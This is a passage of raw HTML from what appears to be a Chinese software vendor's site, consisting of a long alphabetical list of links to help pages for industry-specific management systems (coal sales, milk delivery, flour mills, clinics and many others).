onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' title='点击打开商品订单业务管理系统页面'>商品订单业务管理系统</a><a id='商砼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1512' title='点击打开商砼管理系统页面'>商砼管理系统</a><a id='商砼管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1580' title='点击打开商砼管理系统简易版页面'>商砼管理系统简易版</a><a id='商砼能耗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1713' title='点击打开商砼能耗管理系统页面'>商砼能耗管理系统</a><a id='商务进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=497' title='点击打开商务进销存管理系统页面'>商务进销存管理系统</a><a id='商务执法随机抽检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1414' title='点击打开商务执法随机抽检管理系统页面'>商务执法随机抽检管理系统</a><a id='上门服务费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1014' title='点击打开上门服务费用管理系统页面'>上门服务费用管理系统</a><a id='设备安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=573' title='点击打开设备安装维修管理系统页面'>设备安装维修管理系统</a><a id='设备故障管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1036' title='点击打开设备故障管理系统页面'>设备故障管理系统</a><a id='设备故障管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1324' title='点击打开设备故障管理系统专业版页面'>设备故障管理系统专业版</a><a id='设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=574' title='点击打开设备管理系统页面'>设备管理系统</a><a id='设备管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=549' title='点击打开设备管理系统专业版页面'>设备管理系统专业版</a><a id='设备及备件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1844' title='点击打开设备及备件管理系统页面'>设备及备件管理系统</a><a id='设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=592' title='点击打开设备维护保养管理系统页面'>设备维护保养管理系统</a><a id='设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1697' title='点击打开设备租赁管理系统页面'>设备租赁管理系统</a><a id='设备租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1835' title='点击打开设备租赁管理系统简易版页面'>设备租赁管理系统简易版</a><a id='设备租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1763' title='点击打开设备租赁管理系统专业版页面'>设备租赁管理系统专业版</a><a id='社区党建信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=893' 